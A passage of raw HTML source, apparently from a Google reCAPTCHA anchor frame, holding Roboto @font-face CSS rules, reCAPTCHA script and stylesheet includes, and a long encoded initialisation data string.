  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="s7GuCa4LzdA9FJiNdyAoBw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="s7GuCa4LzdA9FJiNdyAoBw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s7GuCa4LzdA9FJiNdyAoBw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22K8ONZiwwWwXDk8KYwpPCgn/CpMOtw4ZRKcKqPMKswrgHw63DisKhRsKXw6sfw40Gw5hLSGTDrhBUwo4Aw68hwq/DusOAFcO8wpHDtjQ9w6AKQsOiTF3CsQ1Gw5QjOEtNw6/[base64]/CpMODbybDlT7CvVsyTsOaw4vCi8KbLARqwoArwr/CpRQvYU7ClwcFwo9cwqN5eGoFKcO+wqLCncKJwpNFw6rDtcKCFyPCocOtwqtswoTCn2LCl8OfFiTCjcKvw7Nww6gCwprCgsKwwp8Vw6TCil3DqMOOwrNxOBDCpMKFb0jDkkA/V3nCqMO6F8K8WsOtw5lRGsKWw6R2W2ddNTLCoTgSABhnw4dCXFoBTDQMAHo1w5Qyw68BwrwKwqrCsBEyw5Ytw6FJX8OBw5M9EsKXOsOow455w5Bre1p0wqZwAMKyw4R6w7XDlWV+w61NbMKocgZHwoDCvsOBQ8OFwqwzFBoLNcKHLV/DqA9jwrrDosOsKXjCvArCp8ObOcK0SMKpe8O4wpjCjXU5wrsQwp/Dim7CksOBO8O2wpzDo8Olw4IGwr12w5ozFQ3CosK6HsKQD8ODU0TDnVfDg8Krw5HDv34RwolRw6zDt8O+wqZIwpXCpMKMe8K7QcKvHMKVUH3Dk11nwobDkHVRWRHCgcO2VmxnIMOPJcKsw7FhZHXDjcKiGcOzbDnDsGHCl8Kdw6/CkHhxwoMywoFQw6rDnDPCpMKVDQ4qwosawrzDm8KXwpLCkcOowo1wwrDDgsK/w6fDk8Kmwo3DnAHCh0d0OzgHwpHDg8OLw4kmUFQtdgbDjCsKJcK/[base64]/Cp04BwoHCj8KhwonChAbDkcO7w6PDosOZwqJAwoJyKMKPwpjDlsKlM8OpNsOqwrvCg8O6JF3CnxjDqEnCg8OLw7lzC35eD8OZwqIrIMKhwpjDhsOIRCLDpcObXsO1wrrCuMK9XMK+OQ84QybCt8O5X8KrXVJJw53CpCcHMMO/E1Jjwr3DvMO/[base64]/Dk8Osw7TDhcK4wqPDuBTDpUXDvMO7wrd2F8Kew6Yaw4TCn3ZNwqd6IgvDrgbCmsKKw7sdOlDCmB3DhcK2ZGLDhXwGBWYkwqwoLcOHwr/CsMOOccOYKQxsVzAhwrRlw5DCgMOIFXJBW8KYw4s1w6N6WmYrK1vDicK/clw5RA7DnMOnw67DmUjCuMOQeENgGz7CrsKncDPDosOvw6DDsVvDjRQrI8O1w5BwwpXCuQQlw7HDpXBWcsOsw4dPw70Yw7J9EsK4dsKhCsOzS8K4wqIiwpI0w4sCdcKiOMKiJMOAw4DCmcKAwpfDp1p5w7vDrwMQJ8OpccKyYMKCEsONIzVVdcOrw43Dg8OBwr7CnMK/[base64]/Ds8OXM8KSwrINNsKwUFzDlcKaw6fDhjEAwr/Cs8K9bn/[base64]/[base64]/[base64]/DsDdJdMOQWcK/woPDisODw6dvwr7Co8KCwoQcCCcQKjBow6JFwoTDp8KeesKOPFDDjsK1wq/DtsO9DsODWsOoFMKkVsKYRjLCow7Cg1HCjXHCjMKEaE7DjHTCiMKBw60Hw4/DslJQwofDlsO1X8KASEFBdUMJwp44EMKlwrTCkSRzAMOUw4EDw7R/CDbCugBaU2VmQhPDsCZSOxzChnPDjQEaw7HDkGR/w4vCi8OKDn1twqDDv8Kvw6VBwrRlw4ReQcOKw7zCqy3DjwPComBLw6HDkm7ClsO9wp8awoIBb8KUwovCusO7wrVswpYHw7nDkjvChgZQbC7ClcOtw73CrcKbc8Ogw4rDo2TDocOJccOGOmkhwo/CicOsIncDScKBez8Yw6h8woZfwrIveMOCMnvCqcKYw5wafsKgcDFHw68hwp/CjB1IZcOHA1fCnMKyN1zCmcO2OTFowpVHw4k1e8Opw5bCpcOuI8OEQDoFw6jDvsO+w7MWFcKzwpA8w7zDrSN9fMKHdTbDrcOOfRLDil/CpULCgsKSwrfCocK1Lz7CgMOzKgodwrUbAydQw54GTjrCnh/DqTNxNMOWB8KYw67DmUPDjsOcw4vDqVPDr2nDgUPCu8K2w6ZGw4kwOGwcDMKVwq3CsQvCrcO0wqHCqSRyFFBRZSHDnlF4woDDrQxKw4FkNXTCuMKxwqLDvcOPUD/ChCbCmsKtNsO5PmkIw7/Ds8KUwqDCvH8+L8OfBMO9w4bCukLCpjHDq1TCiRLCliw8IMKIMh9aCAstwoRNJsOiw4s6FsO9dTBlb3zDh1vCkcKWFFrDrw4QYMKGL03CssOwGmnDqcOMYsOPNQ4vw6nDuMOMfDLCvMOyTELDlE48wpxXwpRUwpQewqMIwpEmQEPDgW/CosOvXCUwGCLCo8KQwpEVMhnCkcOlcA3CmxzDt8KzfMKRDcKpV8OHw5BGwofDp3vDnQLDpUU6w6TCrMOnDkZ3woBDIMOdF8OHw7x6QsKxYkYWSH1vw5QeETnDkHfChMK4KW/Dm8O4w4PCmsKIDWAOw6LCscKJw6DDqFnDuxwSRG0we8KtWsOgDcK8IcKqwqBHw7/CisKsKsKmJRzDkDEzwq4cesKPwqjDvMK4wqQowpB7H2/[base64]/CkMObbD4zwrM0dcONVQrCl0/ClMKNwowkG2sSwrlLw5hVEcODHcOiw54lVW5HXzPChsO6bcORdMKOEcO0w5oywqFWwp7CnMKqw54qDVDCi8KPw6kfEHzDhsOFwrPCn8Ofw4c4wqNNCwvDvCXCuWbCqcOdw6/Dn1M5S8OgwpTDrntgcizCnyN0wrBmDsK0fV5TTXXDrG0fw4J7wpPCrCrDtkQEwqBDK0/CkHrCkcO0wp5jbVnDrsOYwrPCg8OXwoxmUsOsemzDj8O6RV1hw58fDjxwfMKdF8OVADrDsTQdSzDCu31Ww5R7O37Dq8O2KcO/w6zDpmnChMO3w7/CvcKwMEEYwqbDmMKAwrR4wpstHcOXDsOyb8O8w4hJwqrDvQTDpMOHNy/CnXbCj8KCYDzDvMOjWsOaw5DCgcOMwr8pw6V4YX7DtcOLfjoewr7CvCbClXLDpns/Ti98wpPDnnk4MUDDpU/CisOifjBaw4JiCxQWWcKpcMOGNXnCuV/DhsKrw7Qhwo0Hb1J1wrsewqbCiV7CgEtCRsOvCn8iwrxNYMKbKMO8w6jCrQZgwq0Sw4HClRDCgjLDt8OiNlLCiwzCh0xlwr4HWjHDjMK/wo8OPsOJw7HDvifCr1zCoEJyQcO5XcOkN8OvCy58DXYTwo4mwq3Ctwc1AsKPwqjDssKKwrIoeMO2KsKXw5Yaw74GLsK6wrPDmAvDpDzCi8OjSQ/[base64]/CisKGw592wrjCuMO9wp4HFwTCscKFEyQyw5XDjhRKw5jCjhVHUCwsw5tyw69TLsOkWG/Cl37CnMOcw4jCqFxQw5jDgsOQw5/CsMODY8OaUG/ClsKxwpHCncOCw4AXwpLCqx4pV2Fyw7jDo8KQLyEfS8KUw6oBK17CqsOVTVjCthkUw6Juw5A7w5oUKCEIw43DkMKtdCPDtDgwwoHCnEotbcKTw7jDm8Kkw4Jmw6BEecOpE17CmxTDghw5PcKLwqUgwpvDnTB6wrVIEsKLwqHCqMKOAHzDpE9zwr/Cj2pIwptCcVzDiBzCuMKMw7HCkUrDnCrDhy9lesKgwrbCucKcw6vCrhI/[base64]/DkcKtRBRiwoAWW8OaD1/DvGR3wr8fwps2wpJ4cgPCsTDCrHHDrxfDrGXDhcOvVyZybwo9wrnDk0M3w73DgcOow74IwpvDq8OZZVgtw4lgwrd/[base64]/FVAEw4QOw4h3CsOqwqAUIcKPw7rDi3fDmX3Ck2s/[base64]/DhkgswoFZwpbDtMO1FcKfwrbCnj40ElRzRsKuw71MRjILwodGNMKGw6/CvMOsCgXDisOYU8KUWsOFPEsvwoXCtsKeaFDCl8KLcVrDg8OhPMK2woJ4PmfCjsKMwqDDqMOzUMKcw4oew6lZDlM+N3hhwr3Co8OxTF1GOsO3w5DCgMKzwrpVwq/[base64]/CtxzCtsKDwpl4JsOhfMK3LQvCgsK4fsKcw5lTw6LCmxA1wrYpbEnCjxdmw6xSOT5taELDt8KTwq/DvcKZXBVewpDCilAjRsORGhNGw6sswojCjWLCvUbDh27Cl8ObwrM2w5t/[base64]/CrsKIeU/CqGtBw6NywqdkwppUUcOHBntWSGUXw7IpdRbDvcKdX8ODwqjDn8KwwpF7GC/DjnfDoFhzJgrDqsOYKcKiwrEBU8KALsKDacKzwrE7TQc7eAPCjcK1w6kSwrbCm8K0wrx+w7Yhw5hJR8KBw48Vc8KGw6UlKW7DrRlgMhzCpkfCgiIjw7/CizbDhMKPw5jCsjseUcKIUW5TXsO0X8KgwqPDlcOZw6t1wrzDqcOJEnzDtHVpwrrDhHF/IcKYwp5fwqfCsyfCsllVahQ5w7nDjMKew5prwpwvw5fDgMK9BSnDt8K0woc7wpcvK8OvbEjCmMO8wr/CtsO/[base64]/CmGfClw/DiwXDnmIjXcKhAsK7w7fCgwHCsyHDrMOCfEPClcOvL8KYwpzDlMOiCcOXLcK3wp4+M1Zww6zDhHnDq8KZw67Cv27Ci2TDrnJ1w6/Dr8KowqxTS8OTw7HCvx3CmcOnOBjCqcOiwqIGBx9PKMOzJmdbwoZmcsKkwqbCmsKyF8KJw5fDiMKcwpbCnRVJwpNPwrYhw57CqMOYXG3CvQPCvsO0YTk+w5lLwrdfa8KbZQVlwoPDv8OtwqgjAwgLe8KGfcKWZsK/bAsfw59OwqZRV8KtJ8K6B8OeIsOew5B2woHDs8Kfw4LDtm8cZcKMwoEKwqzDksKfwrU9w7xAClU7V8O1w5ZIw5QLVS3CrCfDscOuLwXDiMOJwpXDqT7DhHAOfS5eL2/CmEnCtcK/[base64]/[base64]/w7VBJy/DtWXDsnlRJxNEwqwQQUwAw5AKJMObLcKVwoPDnjTDu8KwwqjCgMOIw6dILXDCrB95w7cfM8OHwo3Ct3B8DlfCpMKiMcOMJwwzw6rCsUjCr2tkwqBew5DDn8OADRV8JHZ9NcOYQsKIVsKRw4/Co8OMwo4XwpcJS0bCrsOLP2w+wpLDtMOMYhEsAcKUC27ChV4wwqgIEMOQw7crwplJNVxJLh94w4QxLMKPw5TDtDs3UD/ChsKobBTCpcOMw7kKNVBNL1LCiU7DtsKQw6XDq8KBD8OTw6ATw73CicK7EsOLIcOSNR5lwqpXccOlw69DwpjDlX/DpsOYIMK/wr7CjG3DuEnCiMK6SEljwocaUwTCulvDlwLCvMKbDilmwpvDiWXCiMOzw7HDsMKsKzkvdcOUwpTCmH/[base64]/DsTZswoFjw44Dw4YoYEHCmcKqdcOlwp3CksOgwoJUwqASaxxdUDdpUkLCgAdaXcOWw7LCiS8hAxjDkCw6WMKHw4fDrsKZV8Otw459w7wiwrTChTZVw4xIBSl0FwlKMMOTLMOZwq1wwonCr8Kow6J/I8K8w6RvV8OvwowHCgwgwrhHw5HCvsObBsOgwqrCtsOTw7HCtsOceVp2ECDCjjAkOcOdwpDDpjvDhyjDvDDCssOLwosPIAXDgkPDrsK3SMKVw4Qsw4c/w7rCvMOvw5h2D2DCj0wZdD1fw5TDk8OnUcOOwrXCrSZRwoYIBhrDs8O5XsOXDMKoYMK9w6DCmGFMw7/[base64]/[base64]/CpMKvw5jCn8OyScKOYD5KCcKYXhd1bUQDw60iw5nDmEfDgFnCnMOSSB3DgRTDiMKYNcKdwpXCpMORw4sRw7XDhGvCqG4Tcno5w53DgR3DrMONw4fCqcKuWMKtw6MMFCxNwocKLF1GLBNROMKrJU7Do8KTYFcJwrgTw4/[base64]/Cu8Oxw58xDVlhR8OIWMKQw7vCosKTAzvDo8KJw6YjdcKBwol5wqs4w4/Ci8OaKsKqBVJxUcK0NTLCqcKwFHt1wpIfwopQWMO2HMKsOikXw4oWw63DjsKFQCXCh8KBwr7DpSwVA8KdSFYxBMOLLBbChMOTQsKgQcOvDEzClXfCi8KuYQ0lDTsswow2RQVSw5zDhCDCgjnDtynCnThgDMOyEng8w4lxwo/[base64]/b8K5aMOCwrJPZ8OYZsOkZgU4wqrDnAXCkMKUwoNGFE4pVzsvw4jDq8Oww6/CusOkR2LDvDJkcsKRwpIcfcOHwrHDuxYqw5nChMKnNhtwwoMybsOwGMK7wplfGlPDu05easO5HijDmMKfDsOfHV3CgXfCq8OLeQVUw7xzwrLDlgvCpD3CpQrCt8OtwpDCtsKyNsOxw6NgMsKuw4c/wq01S8ONJ3LCtxw7w53Dq8K4wrLCrFXCm1XCgRxdG8OAXcKJKiXDtMOFw6lLw6w1WjLCixHCvcKqwobCg8KHwqXDh8KWwr7Ch0fCmxcoEATCmwRSw5DDpsOXDFoxEFFmw4TCr8OBw6AXWcKyZcOMEXw4wr/Dt8OOwqjDiMK9EWnCm8O1wp9Tw7zDsBIwPcOHw65GLELDkMOZEMO5OmrChWNbfEBEV8OfYsKGwqkrC8OTwpzDhQ9+w6TCq8Obw77CgsOawr/[base64]/[base64]/[base64]/esO1CiZCwr7Dj8KcEMOdw690ZBvCjjnChwPCi24DWwnCsH/DnsOGTVQCw4NIwpbChVldGT4PZMKrMQHCpsOTTcODwrdpY8Oww7oXw6zDnsOhw7gHw7Q1w7cEc8K4w4UzMGLDvDt7wqYKwqnCnMKGOhAWd8OnDTnDqXrCjxtKUy4/wrQjwp7CiCTDpynDsXRwwpHCkEnDgmkEwrcYwoHDkAfCi8K/wr5mEmAjHcKkwo/CusOkw6DDpcOYwr/CnHEARcOsw6Q6w6vDisKrM21RwrjDlE4cTcKOw5DCgcKXDMOTwqYdK8OzPMO0T3FbwpdaXcKqwofDuU3ClMKTcTocMzchwq/DgAtPwp3CrDt0XsOnw7F2Y8Ojw7zDpG/ChcORwofDvHF3CC3CtMK6PQDCllhndyrCn8O3wo7Dh8OtwpDCnS/CkMK8DQDCoMK3wpQVw43DnkprwoEuH8K9csKTworDpcKEWl1rw5PDuxYQfBJvY8K0w6hmQcOiwqfCrHrDgCVyWMOoPjnCo8ORwrbDqMK/[base64]/DiMOBUcOSSsONWsOkwqUAOcOQw7zCrMOfWjfCkgA9wovCuVEHwqZKw53DvsOBw6R2JMK3wrzChlXDkl3Ch8KEMGEgYcKzw6/CqMKeBzMUw5XDksOJwrNeHcOGw5/[base64]/[base64]/CoyrCoVQVf0d2WMOvw6vCq0QUHX3DmsKMLMO8P8OJHhgxSEouFi7CjnLDj8Oqw5PChMKJwqplw7XChkHCpgfCnz7Co8OXw6fCpMO/wrsAwpAgKz1bRXxqw7DDpGrDvCrCiATCvsK0PDtCbVR2wp0CwoRLFsKgw5VlbFjCv8Klw5XCgsK4csO9T8Ksw7XCs8KUwoXDjxfCscOLw5LCkMKSL3MqwrLCoMOowr3Dsjp/w6nDscKww7LCrj0kw40dc8KpcDDCiMK6w58uY8OGJkTDjC9gAmAmf8OOw7xIKknDr1HChCpEZlc1UzLCm8OewoLCuizCuwk9QzlTwpohCFI7woLCp8Kvwpobw5RFw6fDhcKxwrgow50+wqfDtBTDsBjCgMKHwo/[base64]/woDCicOIa3zCt3zDnzDDicOpwokewp7Dn3R4w5NKwpRvEcKEw43CrQzDosOXPsKGLQxHHMKKEFXCvsOIDxVmM8KDCMK1w4xawrfCmxNEMsOdwqk4ThrDs8KHw5rCnsKjw75Yw43CggYYScKtwpdMZj/[base64]/CrsOpQnxvw5TCqcK5w4bCvcK8OMOWw73DucOTwosgw5rClcOvwpsFwo7CqsOnw7LDnR9Mw4rCvA7DnMKdPFzCqDvDhQvCviBFDcOtDFvDrghlw4Btwp9QworDqHwqwoNHwovDocKNw5hDwpjDpcKuTW1wJsKjKcOGFsORw4XCnk/DpSvCnCAYwoHCgkrDlV0gEcK7w67CrMO4w5PCmcO1wpjCjsOHMsOcwq3Di03CsWvDlsO+XcKmJMKAOQhow7nDi0rDk8OUF8K/MsKlJzcFE8OSAMOLWwvClypbTsKqw5fDjcOrw6PClVECw64Hw4ENw75fwpPCpTnDpjMjw4nDqhvCgsOsXj0/w4Blw6UYwrMxHMKqwoI4JsKxw63CqsKpX8KqXwVxw43CisK5DBIvAlzCgMKXw6nCnzrDoUbCqcKSEB7DiMORw5jCgxMEW8OjwoIAU1k9f8OVwp/DpDTDg1UIwoZ3OcKYUB5HwrjCuMOzaXx6YVXDtcKYNXXCjwjCuMOOQMOid10+wrh0UMK5wrvClB47f8OBOMK3bnvCgcO4wphZw6jDmSjDuMKsw7U8cAFEw4vDlsKpw7pNw7dCZcKLTwcywobCmsKJYUfDkgDDpF1zQcKQwoVCCMK/AmBQwo7Dij5oF8KufcOuw6TDu8OqOMOtwrfCm2rDv8OOKkVbQTk1RzLDuD3DrsKMRMKUBsOUc2bDrD0IaSIDNMOjw7IOwq/[base64]/Ch3oqGMO7YkHDs8Oew6rClyHCuhfCpsOTw7zDvUFWTMOrB1rCqjfDrsOuw7Urwq7DvsO/w6sBHlHCny0wwpgiUMOTVHA1dcKMwqVab8OawpPDnsOIG3DCvcKBw4HClD7DocKGw5DDhMOtwqFpwq1WdRtRw5LClVFeV8K+w6PDicOobMOOw6/[base64]/[base64]/w41RcMO8wpN/w7fCtAlzwonDljbDm8OtFyVnwqd2S2Z0w6/Cq0vDicKdO8K/YS01VMOVwqbCpSjCqMKof8KJwoTClFPDjFYPaMKOGnPClcKAwroNwqDDjFDDl01Yw7d3bAzDrsKADsORw7LDqA4NaAV7acK6XcOwAkrCr8ONP8Kuw41nf8KMwpNdTsKTwoEpeGvDv8K8w7/Cr8O5wr4GWAZGwqHDi1QSeWXCvS4kwosowqfDplEnwqYULnpqw6kEw4nDkMKUwo3CnjVsw4F7EcOK